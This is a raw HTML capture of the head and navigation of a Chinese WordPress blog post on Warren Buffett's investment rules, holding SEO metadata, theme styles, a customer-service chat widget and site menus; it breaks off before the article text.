

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rueee.com/23522.html
body_size: 28356
content:
<!DOCTYPE HTML>
<html lang="zh-Hans">
<head>
	<meta charset="UTF-8">
	<link rel="dns-prefetch" href="//apps.bdimg.com">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=0.0, viewport-fit=cover">
	<meta http-equiv="Cache-Control" content="no-transform" />
	<meta http-equiv="Cache-Control" content="no-siteapp" />
	
		<!-- All in One SEO 4.6.4 - aioseo.com -->
		<meta name="description" content="巴菲特认为，掌握这项技能可以让你的财富增加50%￼36巴菲特企业投资法则氪2023-08-02 15:14北京" />
		<meta name="robots" content="max-image-preview:large" />
		<meta name="msvalidate.01" content="87a4dd47c6e64527bba55a8adbef3f9c" />
		<meta name="baidu-site-verification" content="http://data.zz.baidu.com/urls?site=rueee.cn&amp;token=8v71yNfQqtC5OB0v" />
		<link rel="canonical" href="https://rueee.com/23522.html" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.4" />
		<meta property="og:locale" content="zh_CN" />
		<meta property="og:site_name" content="如意 - Rueee.com" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="巴菲特企业投资法则 - 如意" />
		<meta property="og:description" content="巴菲特认为，掌握这项技能可以让你的财富增加50%￼36巴菲特企业投资法则氪2023-08-02 15:14北京" />
		<meta property="og:url" content="https://rueee.com/23522.html" />
		<meta property="article:published_time" content="2023-08-04T04:40:05+00:00" />
		<meta property="article:modified_time" content="2023-08-04T04:40:05+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="巴菲特企业投资法则 - 如意" />
		<meta name="twitter:description" content="巴菲特认为，掌握这项技能可以让你的财富增加50%￼36巴菲特企业投资法则氪2023-08-02 15:14北京" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/rueee.com\/23522.html#blogposting","name":"\u5df4\u83f2\u7279\u4f01\u4e1a\u6295\u8d44\u6cd5\u5219 - \u5982\u610f","headline":"\u5df4\u83f2\u7279\u4f01\u4e1a\u6295\u8d44\u6cd5\u5219","author":{"@id":"https:\/\/rueee.com\/author\/1#author"},"publisher":{"@id":"https:\/\/rueee.com\/#organization"},"datePublished":"2023-08-04T12:40:05+08:00","dateModified":"2023-08-04T12:40:05+08:00","inLanguage":"zh-CN","mainEntityOfPage":{"@id":"https:\/\/rueee.com\/23522.html#webpage"},"isPartOf":{"@id":"https:\/\/rueee.com\/23522.html#webpage"},"articleSection":"\u5175\u6cd5"},{"@type":"BreadcrumbList","@id":"https:\/\/rueee.com\/23522.html#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/rueee.com\/#listItem","position":1,"name":"\u4e3b\u9801"}]},{"@type":"Organization","@id":"https:\/\/rueee.com\/#organization","name":"\u5982\u610f","description":"Rueee.com","url":"https:\/\/rueee.com\/","telephone":"+861760288497"},{"@type":"Person","@id":"https:\/\/rueee.com\/author\/1#author","url":"https:\/\/rueee.com\/author\/1","name":"\u5982\u610f","image":{"@type":"ImageObject","@id":"https:\/\/rueee.com\/23522.html#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/75f46d5e4aefd7b9d6a978cedcec6224153d5ae41c3b398191b2a176bb70f382?s=96&d=mm&r=g","width":96,"height":96,"caption":"\u5982\u610f"}},{"@type":"WebPage","@id":"https:\/\/rueee.com\/23522.html#webpage","url":"https:\/\/rueee.com\/23522.html","name":"\u5df4\u83f2\u7279\u4f01\u4e1a\u6295\u8d44\u6cd5\u5219 - \u5982\u610f","description":"\u5df4\u83f2\u7279\u8ba4\u4e3a\uff0c\u638c\u63e1\u8fd9\u9879\u6280\u80fd\u53ef\u4ee5\u8ba9\u4f60\u7684\u8d22\u5bcc\u589e\u52a050%\ufffc36\u5df4\u83f2\u7279\u4f01\u4e1a\u6295\u8d44\u6cd5\u5219\u6c2a2023-08-02 15:14\u5317\u4eac","inLanguage":"zh-CN","isPartOf":{"@id":"https:\/\/rueee.com\/#website"},"breadcrumb":{"@id":"https:\/\/rueee.com\/23522.html#breadcrumblist"},"author":{"@id":"https:\/\/rueee.com\/author\/1#author"},"creator":{"@id":"https:\/\/rueee.com\/author\/1#author"},"datePublished":"2023-08-04T12:40:05+08:00","dateModified":"2023-08-04T12:40:05+08:00"},{"@type":"WebSite","@id":"https:\/\/rueee.com\/#website","url":"https:\/\/rueee.com\/","name":"\u81f3\u5c0a\u5982\u610f","alternateName":"Rueee","description":"Rueee.com","inLanguage":"zh-CN","publisher":{"@id":"https:\/\/rueee.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<title>巴菲特企业投资法则 - 如意-如意</title><meta name="keywords" content="兵法">
<meta name="description" content="巴菲特认为，掌握这项技能可以让你的财富增加50%￼36巴菲特企业投资法则氪2023-08-02 15:14北京鲲鹏计划获奖作者,36氪官方账号,优质财经领域创作者关注编者按：巴菲特曾经在回答一位青年企业家的提问时，提到了投资自我的最佳方式，就是去磨练自己的沟通交流技能。这篇文章，原标题是According to Warren Buffett, Honing This One Skill Can I">
<link rel="canonical" href="https://rueee.com/23522.html" />
<link rel="alternate" type="application/rss+xml" title="如意 &raquo; 巴菲特企业投资法则 评论 Feed" href="https://rueee.com/23522.html/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://rueee.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frueee.com%2F23522.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://rueee.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frueee.com%2F23522.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='_bootstrap-css' href='https://rueee.com/wp-content/themes/zibll/css/bootstrap.min.css?ver=8.5' type='text/css' media='all' />
<link rel='stylesheet' id='_fontawesome-css' href='https://rueee.com/wp-content/themes/zibll/css/font-awesome.min.css?ver=8.5' type='text/css' media='all' />
<link rel='stylesheet' id='_main-css' href='https://rueee.com/wp-content/themes/zibll/css/main.min.css?ver=8.5' type='text/css' media='all' />
<link rel='stylesheet' id='_shop-css' href='https://rueee.com/wp-content/themes/zibll/inc/functions/shop/assets/css/main.min.css?ver=8.5' type='text/css' media='all' />
<script type="text/javascript" src="https://rueee.com/wp-content/themes/zibll/js/libs/jquery.min.js?ver=8.5" id="jquery-js"></script>
<link rel="https://api.w.org/" href="https://rueee.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://rueee.com/wp-json/wp/v2/posts/23522" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rueee.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://rueee.com/?p=23522' />
<link rel='shortcut icon' href='https://pan.rueee.com/?explorer/share/file&hash=287bWwEIgg3R2IcdmAvjfOI1VtU6_hENP6IcZvCMkBPh0aLKun0SfwU2AznATwVvFnU'><link rel='icon' href='https://pan.rueee.com/?explorer/share/file&hash=287bWwEIgg3R2IcdmAvjfOI1VtU6_hENP6IcZvCMkBPh0aLKun0SfwU2AznATwVvFnU'><link rel='apple-touch-icon-precomposed' href='https://pan.rueee.com/?explorer/share/file&hash=287bWwEIgg3R2IcdmAvjfOI1VtU6_hENP6IcZvCMkBPh0aLKun0SfwU2AznATwVvFnU'><meta name='msapplication-TileImage' content='https://pan.rueee.com/?explorer/share/file&hash=287bWwEIgg3R2IcdmAvjfOI1VtU6_hENP6IcZvCMkBPh0aLKun0SfwU2AznATwVvFnU'><style>body,body.dark-theme{--footer-bg:linear-gradient(135deg, #4a4b50 10%, #2d2422 100%);--footer-color:var(--muted-2-color);}body{--theme-color:#f74735;--focus-shadow-color:rgba(247,71,53,.4);--focus-color-opacity1:rgba(247,71,53,.1);--focus-color-opacity05:rgba(247,71,53,.05);--focus-color-opacity3:rgba(247,71,53,.3);--focus-color-opacity6:rgba(247,71,53,.6);--main-radius:18px;--posts-card-scale:55%;--posts-list-scale:55%;--single-cover-scale:100%;--mian-max-width:1200px;}.enlighter-default .enlighter,.wp-block-zibllblock-enlighter:not(:has(.enlighter)),.enlighter-pre:not(:has(.enlighter)){max-height:400px;overflow-y:auto !important;}.posts-item .item-heading>a {font-weight: bold;color: unset;}@media (max-width:640px) {
		.meta-right .meta-like{
			display: unset !important;
		}
	}</style>
<!--HEADER_CODE_START-->
<script src="https://gapi.bmy114.com/static/js/chat-front.js"></script>
<script>
    ROXCHAT.init({
        ROXCHAT_URL:"https://gapi.bmy114.com/",
        ROXCHAT_KEFU_ID: "PlgeQAFuB11uYH5BUS1/F1NeNVkAIFJJO31dSHVxeEx2dXsBSW5IBA1kRlR/LRUjeDAQSXQECCUBAg==",
        ROXCHAT_BTN_TEXT: "Welcome",
        ROXCHAT_LANG:"cn",
        CHAT_STYLEID: "575"
    })
</script>
<!--HEADER_CODE_END-->
<meta name='apple-mobile-web-app-title' content='如意'><meta name="theme-color" content="#FDFCFE"><!--[if IE]><script src="https://rueee.com/wp-content/themes/zibll/js/libs/html5.min.js"></script><![endif]-->	</head>
<body class="wp-singular post-template-default single single-post postid-23522 single-format-standard wp-custom-logo wp-theme-zibll white-theme nav-fixed site-layout-2">
			<header class="header header-layout-2 scroll-down-hide"><nav class="navbar navbar-top center">
            <div class="container-fluid container-header"><div class="navbar-header">
			<div class="navbar-brand"><a class="navbar-logo" href="https://rueee.com"><img src="https://pan.rueee.com/?explorer/share/file&hash=da972bZWRi5LbOGcJflOtOw-PBp2Q-PpqJw2R0EVwIiSWVFn7JPgpimZa0Owdu3MVSA" switch-src="https://pan.rueee.com/?explorer/share/file&hash=da972bZWRi5LbOGcJflOtOw-PBp2Q-PpqJw2R0EVwIiSWVFn7JPgpimZa0Owdu3MVSA" alt="如意|Rueee.com" >
			</a></div>
			<button type="button" data-toggle-class="mobile-navbar-show" data-target="body" class="navbar-toggle"><i class="em12 css-icon i-menu"><i></i></i></button><a class="main-search-btn navbar-toggle" href="javascript:;"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-search"></use></svg></a>
		</div>  <div class="collapse navbar-collapse"><ul class="nav navbar-nav"><li id="menu-item-24112" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-24112"><a href="https://rueee.com/24100.html">创意</a></li>
<li id="menu-item-25463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25463"><a href="https://rueee.com/art/old-films">老电影</a></li>
<li id="menu-item-25427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25427"><a href="https://rueee.com/network/domain">域名注册商</a></li>
<li id="menu-item-24450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24450"><a href="https://rueee.com/rmall">商城</a></li>
<li id="menu-item-24429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24429"><a href="https://rueee.com/about">关于</a></li>
<li id="menu-item-25492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25492"><a href="https://rueee.com/shop">Shop</a></li>
<li id="menu-item-25512" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25512"><a href="http://rueee.com/t01">虚空</a></li>
</ul><form method="get" class="navbar-form navbar-left hover-show" action="https://rueee.com/"><div class="form-group relative dropdown"><input type="text" class="form-control search-input focus-show" name="s" placeholder="搜索内容"><div class="abs-right muted-3-color"><button type="submit" tabindex="3" class="null"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-search"></use></svg></button></div><div class=" lazyload" remote-box="https://rueee.com/wp-admin/admin-ajax.php?action=menu_search" lazyload-action="ias"> </div></div></form><div class="navbar-form navbar-right hide show-nav-but" style="margin-right:-10px;"><a data-toggle-class data-target=".nav.navbar-nav" href="javascript:;" class="but"><svg class="" aria-hidden="true" data-viewBox="0 0 1024 1024" viewBox="0 0 1024 1024"><use xlink:href="#icon-menu_2"></use></svg></a></div><div class="navbar-form navbar-right navbar-but"><a rel="nofollow" class="newadd-btns but nowave jb-blue radius btn-newadd" href="https://rueee.com/newposts"><i class="fa fa-fw fa-pencil"></i>发布</a></div><div class="navbar-form navbar-right"><a href="javascript:;" class="toggle-theme toggle-radius"><i class="fa fa-toggle-theme"></i></a></div><div class="navbar-form navbar-right navbar-text">
					<ul class="list-inline splitters relative">
						<li><a href="javascript:;" class="signin-loader">登录</a></li><li><a href="javascript:;" class="signup-loader">注册</a></li>
					</ul>
				</div></div></div>
        </nav></header><div class="mobile-header">
            <nav mini-touch="mobile-nav" touch-direction="left" class="mobile-navbar visible-xs-block scroll-y mini-scrollbar left"><div class="flex jsb ac mb20">
            <div class="navbar-logo"><img src="https://pan.rueee.com/?explorer/share/file&hash=da972bZWRi5LbOGcJflOtOw-PBp2Q-PpqJw2R0EVwIiSWVFn7JPgpimZa0Owdu3MVSA" switch-src="https://pan.rueee.com/?explorer/share/file&hash=da972bZWRi5LbOGcJflOtOw-PBp2Q-PpqJw2R0EVwIiSWVFn7JPgpimZa0Owdu3MVSA" alt="如意" ></div>
            <button type="button" data-toggle-class="mobile-navbar-show" data-target="body" class="close"><svg class="ic-close" aria-hidden="true"><use xlink:href="#icon-close"></use></svg></button>
        </div><a href="javascript:;" class="toggle-theme toggle-radius"><i class="fa fa-toggle-theme"></i></a><ul class="mobile-menus theme-box"><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-24112"><a href="https://rueee.com/24100.html">创意</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25463"><a href="https://rueee.com/art/old-films">老电影</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25427"><a href="https://rueee.com/network/domain">域名注册商</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24450"><a href="https://rueee.com/rmall">商城</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24429"><a href="https://rueee.com/about">关于</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25492"><a href="https://rueee.com/shop">Shop</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25512"><a href="http://rueee.com/t01">虚空</a></li>
